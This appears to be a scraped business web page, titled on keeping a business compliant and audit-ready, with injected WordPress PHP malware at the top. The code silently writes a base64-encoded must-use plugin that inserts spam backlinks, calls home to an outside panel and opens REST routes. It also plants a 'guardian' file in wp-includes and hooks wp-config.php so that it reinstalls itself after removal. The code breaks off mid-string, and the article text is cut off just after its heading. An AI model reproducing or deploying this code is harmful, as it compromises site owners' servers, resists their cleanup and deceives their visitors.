
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
BUSINESS
How to Keep Your Business
Compliant and Audit-Ready Year-